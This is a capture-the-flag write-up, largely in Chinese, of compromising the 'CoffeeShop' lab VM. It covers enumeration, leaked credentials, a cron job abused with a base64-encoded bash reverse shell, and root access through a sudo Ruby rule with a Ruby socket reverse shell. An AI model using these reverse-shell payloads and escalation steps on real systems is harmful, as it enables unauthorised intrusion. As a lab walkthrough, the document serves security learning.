CoffeeShop
备注
[Linux VM] [Tested on VirtualBox and VMWare.] created by || MrMidnight
⏲️ Release Date // 2024-01-15
✔️ MD5 // e90384f1c4fadc3897f53236768cdea1
☠ Root // 178
💀 User // 175
📝 Notes // My first ever VM! Enjoy
靶机启动
靶机 IP
192.168.56.128
信息搜集
┌──(randark ㉿ kali)-[~]
└─$ sudo nmap --min-rate=2000 -v -A -p- 192.168.56.128
Nmap scan report for bogon (192.168.56.128)
Host is up (0.00041s latency).
Not shown: 65533 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.9p1 Ubuntu 3ubuntu0.5 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 256 81:a4:52:2b:14:3f:13:68:2b:e2:5b:c4:7b:d7:1a:a5 (ECDSA)
|_ 256 25:19:09:29:2f:b8:ea:b4:29:1f:6d:e7:13:d6:be:7e (ED25519)
80/tcp open http Apache httpd 2.4.52 ((Ubuntu))
|_http-server-header: Apache/2.4.52 (Ubuntu)
|_http-title: Under Construction - Midnight Coffee
| http-methods:
|_ Supported Methods: GET POST OPTIONS HEAD
MAC Address: 08:00:27:E0:32:F1 (PCS Systemtechnik/Oracle VirtualBox virtual NIC)
Device type: general purpose
Running: Linux 4.X|5.X
OS CPE: cpe:/o:linux:linux_kernel:4 cpe:/o:linux:linux_kernel:5
OS details: Linux 4.15 - 5.19, OpenWrt 21.02 (Linux 5.4)
Uptime guess: 12.242 days (since Fri Mar 28 08:19:15 2025)
Network Distance: 1 hop
TCP Sequence Prediction: Difficulty=254 (Good luck!)
IP ID Sequence Generation: All zeros
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
尝试直接访问

将 midnight.coffee 添加为 hosts 记录之后,尝试进行目录爆破和子域名爆破
┌──(randark ㉿ kali)-[~]
└─$ gobuster vhost -w /usr/share/wordlists/seclists/Discovery/DNS/subdomains-top1million-110000.txt -t 200 --append-domain -u http://midnight.coffee/
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://midnight.coffee/
[+] Method: GET
[+] Threads: 200
[+] Wordlist: /usr/share/wordlists/seclists/Discovery/DNS/subdomains-top1million-110000.txt
[+] User Agent: gobuster/3.6
[+] Timeout: 10s
[+] Append Domain: true
===============================================================
Starting gobuster in VHOST enumeration mode
===============================================================
Found: dev.midnight.coffee Status: 200 [Size: 1738]
Progress: 114441 / 114442 (100.00%)
===============================================================
Finished
===============================================================
┌──(randark ㉿ kali)-[~]
└─$ dirsearch -u midnight.coffee
Target: http://midnight.coffee/
[14:11:36] Starting:
[14:11:38] 403 - 280B - /.ht_wsr.txt
[14:11:38] 403 - 280B - /.htaccess.bak1
[14:11:38] 403 - 280B - /.htaccess.orig
[14:11:38] 403 - 280B - /.htaccess.sample
[14:11:38] 403 - 280B - /.htaccess.save
[14:11:38] 403 - 280B - /.htaccess_orig
[14:11:38] 403 - 280B - /.htaccess_extra
[14:11:38] 403 - 280B - /.htaccessOLD
[14:11:38] 403 - 280B - /.htaccessBAK
[14:11:38] 403 - 280B - /.htaccessOLD2
[14:11:38] 403 - 280B - /.htaccess_sc
[14:11:38] 403 - 280B - /.htm
[14:11:38] 403 - 280B - /.html
[14:11:38] 403 - 280B - /.htpasswd_test
[14:11:38] 403 - 280B - /.htpasswds
[14:11:38] 403 - 280B - /.httr-oauth
[14:11:38] 403 - 280B - /.php
[14:12:31] 403 - 280B - /server-status
[14:12:31] 403 - 280B - /server-status/
[14:12:32] 301 - 317B - /shop -> http://midnight.coffee/shop/
Web Service
尝试访问 http://midnight.coffee/shop/

发现存在有登录功能点 http://midnight.coffee/shop/login.php

同时访问 http://dev.midnight.coffee/ 能够得到一份凭据

developer:developer
将获得的凭据在 http://midnight.coffee/shop/login.php 中进行登录,可以得到

To login into the server use: tuna : 1L0v3_TuN4_Very_Much
User tuna
┌──(randark ㉿ kali)-[~]
└─$ pwncat-cs tuna@192.168.56.128
[14:20:20] Welcome to pwncat 🐈!
Password: ********************
[14:20:25] 192.168.56.128:22: registered new host w/ db
(local) pwncat$ back
(remote) tuna@coffee-shop:/home/tuna$ whoami
tuna
提权至 shopadmin
尝试上传 linpeas.sh 进行提权分析
╔══════════╣ Cron jobs
╚ https://book.hacktricks.xyz/linux-hardening/privilege-escalation#scheduled-cron-jobs
/usr/bin/crontab
incrontab Not Found
-rwxrwxrwx 1 root root 1184 Jan 3 2024 /etc/crontab
/etc/cron.d:
total 20
drwxr-xr-x 2 root root 4096 Jan 3 2024 .
drwxr-xr-x 101 root root 4096 Jan 3 2024 ..
-rw-r--r-- 1 root root 201 Jan 8 2022 e2scrub_all
-rw-r--r-- 1 root root 712 Jan 28 2022 php
-rw-r--r-- 1 root root 102 Mar 23 2022 .placeholder
/etc/cron.daily:
total 36
drwxr-xr-x 2 root root 4096 Jan 3 2024 .
drwxr-xr-x 101 root root 4096 Jan 3 2024 ..
-rwxr-xr-x 1 root root 539 May 3 2023 apache2
-rwxr-xr-x 1 root root 376 Nov 11 2019 apport
-rwxr-xr-x 1 root root 1478 Apr 8 2022 apt-compat
-rwxr-xr-x 1 root root 123 Dec 5 2021 dpkg
-rwxr-xr-x 1 root root 377 May 25 2022 logrotate
-rwxr-xr-x 1 root root 1330 Mar 17 2022 man-db
-rw-r--r-- 1 root root 102 Mar 23 2022 .placeholder
/etc/cron.hourly:
total 12
drwxr-xr-x 2 root root 4096 Aug 10 2023 .
drwxr-xr-x 101 root root 4096 Jan 3 2024 ..
-rw-r--r-- 1 root root 102 Mar 23 2022 .placeholder
/etc/cron.monthly:
total 12
drwxr-xr-x 2 root root 4096 Aug 10 2023 .
drwxr-xr-x 101 root root 4096 Jan 3 2024 ..
-rw-r--r-- 1 root root 102 Mar 23 2022 .placeholder
/etc/cron.weekly:
total 16
drwxr-xr-x 2 root root 4096 Aug 10 2023 .
drwxr-xr-x 101 root root 4096 Jan 3 2024 ..
-rwxr-xr-x 1 root root 1020 Mar 17 2022 man-db
-rw-r--r-- 1 root root 102 Mar 23 2022 .placeholder
SHELL=/bin/sh
17 * * * * root cd / && run-parts --report /etc/cron.hourly
25 6 * * * root test -x /usr/sbin/anacron || (cd / && run-parts --report /etc/cron.daily)
47 6 * * 7 root test -x /usr/sbin/anacron || (cd / && run-parts --report /etc/cron.weekly)
52 6 1 * * root test -x /usr/sbin/anacron || (cd / && run-parts --report /etc/cron.monthly)
* * * * * /bin/bash /home/shopadmin/execute.sh
查看脚本文件的内容
/home/shopadmin/execute.sh
#!/bin/bash
/bin/bash /tmp/*.sh
尝试利用这个定时任务
(remote) tuna@coffee-shop:/home/tuna$ echo YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjU2LjEyNy85OTk5IDA+JjE= | base64 -d
bash -i >& /dev/tcp/192.168.56.127/999
(remote) tuna@coffee-shop:/home/tuna$ echo YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjU2LjEyNy85OTk5IDA+JjE= | base64 -d > /tmp/shell-1.sh
稍等片刻,即可收到回连的 shell
┌──(randark ㉿ kali)-[~]
└─$ pwncat-cs -lp 9999
[14:26:37] Welcome to pwncat 🐈!
[14:28:02] received connection from 192.168.56.128:39020
[14:28:02] 192.168.56.128:39020: registered new host w/ db
(local) pwncat$ back
(remote) shopadmin@coffee-shop:/home/shopadmin$ whoami
shopadmin
FLAG - USER
/home/shopadmin/user.txt
DR1NK1NG-C0FF33-4T-N1GHT
提权至 root
(remote) shopadmin@coffee-shop:/home/shopadmin$ sudo -l
Matching Defaults entries for shopadmin on coffee-shop:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin, use_pty
User shopadmin may run the following commands on coffee-shop:
(root) NOPASSWD: /usr/bin/ruby * /opt/shop.rb
那么就很简单了,中间可以插入任意参数的话,就�可以继续构造反弹 shell
# Machine
(remote) shopadmin@coffee-shop:/home/shopadmin$ echo cmVxdWlyZSAnc29ja2V0JwoKcyA9IFNvY2tldC5uZXcgMiwxCnMuY29ubmVjdCBTb2NrZXQuc29ja2FkZHJfaW4gOTk5OCwgJzE5Mi4xNjguNTYuMTI3JwoKWzAsMSwyXS5lYWNoIHsgfGZkfCBzeXNjYWxsIDMzLCBzLmZpbGVubywgZmQgfQpleGVjICcvYmluL3NoIC1pJwo= | base64 -d
require 'socket'
s = Socket.new 2,1
s.connect Socket.sockaddr_in 9998, '192.168.56.127'
[0,1,2].each { |fd| syscall 33, s.fileno, fd }
exec '/bin/sh -i'
(remote) shopadmin@coffee-shop:/home/shopadmin$ echo cmVxdWlyZSAnc29ja2V0JwoKcyA9IFNvY2tldC5uZXcgMiwxCnMuY29ubmVjdCBTb2NrZXQuc29ja2FkZHJfaW4gOTk5OCwgJzE5Mi4xNjguNTYuMTI3JwoKWzAsMSwyXS5lYWNoIHsgfGZkfCBzeXNjYWxsIDMzLCBzLmZpbGVubywgZmQgfQpleGVjICcvYmluL3NoIC1pJwo= | base64 -d > /tmp/shell-2.rb
(remote) shopadmin@coffee-shop:/home/shopadmin$ sudo /usr/bin/ruby /tmp/shell-2.rb /opt/shop.rb
即可收到回连的 shell
User root
┌──(randark ㉿ kali)-[~]
└─$ pwncat-cs -lp 9998
[14:33:20] Welcome to pwncat 🐈!
[14:34:40] received connection from 192.168.56.128:42732
[14:34:40] 0.0.0.0:9998: upgrading from /usr/bin/dash to /usr/bin/bash
[14:34:41] 192.168.56.128:42732: registered new host w/ db
(local) pwncat$ back
(remote) root@coffee-shop:/home/shopadmin# whoami
root
FLAG - ROOT
/root/root.txt
C4FF3331N-ADD1CCCTIONNNN